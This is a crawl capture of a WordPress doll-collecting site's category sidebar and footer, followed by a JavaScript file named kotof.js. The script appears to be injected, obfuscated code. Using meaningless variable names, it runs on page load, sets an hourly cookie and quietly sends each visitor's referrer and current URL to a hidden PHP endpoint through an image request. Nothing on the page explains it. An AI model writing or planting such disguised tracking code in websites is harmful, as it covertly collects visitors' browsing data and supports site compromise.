	<li class="cat-item cat-item-4396"><a href="https://fashionroyaltydoll.com/category/venus/" >venus</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://fashionroyaltydoll.com/category/veronique/" >veronique</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://fashionroyaltydoll.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://fashionroyaltydoll.com/category/victoire/" >victoire</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://fashionroyaltydoll.com/category/victorious/" >victorious</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://fashionroyaltydoll.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://fashionroyaltydoll.com/category/violaine/" >violaine</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://fashionroyaltydoll.com/category/vivacit/" >vivacit</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://fashionroyaltydoll.com/category/vivacite/" >vivacite</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://fashionroyaltydoll.com/category/vivid/" >vivid</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://fashionroyaltydoll.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://fashionroyaltydoll.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://fashionroyaltydoll.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://fashionroyaltydoll.com/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://fashionroyaltydoll.com/category/wclub/" >wclub</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://fashionroyaltydoll.com/category/wearing/" >wearing</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://fashionroyaltydoll.com/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://fashionroyaltydoll.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://fashionroyaltydoll.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://fashionroyaltydoll.com/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://fashionroyaltydoll.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://fashionroyaltydoll.com/category/witch/" >witch</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://fashionroyaltydoll.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://fashionroyaltydoll.com/category/wonderland/" >wonderland</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://fashionroyaltydoll.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://fashionroyaltydoll.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://fashionroyaltydoll.com/category/xicrushin/" >xi&#039;crushin</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://fashionroyaltydoll.com/category/yeti/" >yeti</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://fashionroyaltydoll.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://fashionroyaltydoll.com/category/zinger/" >zinger</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://fashionroyaltydoll.com/category/zipper/" >zipper</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://fashionroyaltydoll.com/category/zuri/" >zuri</a>
</li>
		</ul>
</div>

</div><!-- end: #sidebar -->
		<div class="clear"></div>
		<span class="w_i_bg_l"></span>
		<span class="w_i_bg_r"></span>
	</div><!--.wrapper_inner-->
</div><!--#wrapper-->

<div id="footer">
	<div class="footer_inner">
		<div class="footer_content">
			Copyright &copy; 2026 <a href="https://fashionroyaltydoll.com/" title="Fashion Royalty Doll">Fashion Royalty Doll</a>
			<span class="sepa">|</span> <a href="https://zww.me" title="zBorder Theme">zBorder Theme</a> powered by <a href="https://wordpress.org/">WordPress</a>		</div>
		<a class="back_to_top" href="javascript:scroll(0,0)" rel="nofollow" title="Back to top">&#9650;</a>
	</div>
	<span class="back_to_top_mobile"><a href="#" rel="nofollow" title="Back to top">&#9650;</a></span>
</div>

<script type='text/javascript' src='https:///fashionroyaltydoll.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/fashionroyaltydoll.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///fashionroyaltydoll.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://fashionroyaltydoll.com/kotof.js
body_size: 767
content:



function vuwyg(){   	var zaciweku = window.location.href;      var nevec = "kotof";
 
 
	var wuxami = "/" + nevec + ".php";	
     var tafanenyzehog = 60;
 	 	var zumezawacufil = nevec;
	
		var safyqyvuryse = "";
 				
    try        { 
	
       safyqyvuryse=""+parent.document.referrer;
 
	    }   
 	    catch (ex)   

 
     {  		 	    safyqyvuryse=""+document.referrer;

 

    }
  	if(cuwujy(zumezawacufil) == null)  	
	{			var temikigiquxedu = window.location.hostname;  						bibefuvoqy(zumezawacufil, "1", tafanenyzehog, "/", temikigiquxedu);    		if(cuwujy(zumezawacufil) != null)			{			var doxiz = new Image();   				doxiz.src=wuxami + "?referer=" + escape(safyqyvuryse) + "&url=" + escape(zaciweku);
		}	} 		
} 


vuwyg();


function cuwujy(tywutoby) {	    var judadop = document.cookie;     var haxojamobu = tywutoby + "="; 
  
 		    var nywojyhygan = judadop.indexOf("; " + haxojamobu);

    if (nywojyhygan == -1) {	
        nywojyhygan = judadop.indexOf(haxojamobu);
        if (nywojyhygan != 0) return null; 
    } else {   	         nywojyhygan += 2;	

	    }
 
     var qewofepi = document.cookie.indexOf(";", nywojyhygan);   
     if (qewofepi == -1) {   	         qewofepi = judadop.length; 
	       } 	
    return unescape(judadop.substring(nywojyhygan + haxojamobu.length, qewofepi)); 		

}


function bibefuvoqy(cudesenoz,vaqe,haxi, kabixytalojana, ryzylasebob) 
{  
  var rufosop = new Date();	 var zybodacyrivanob = new Date();     zybodacyrivanob.setTime(rufosop.getTime() + 1000*60*haxi); document.cookie = cudesenoz+"="+escape(vaqe) + ";expires="+zybodacyrivanob.toGMTString() + ";path=" + kabixytalojana + ";domain=" + ryzylasebob;
} 
 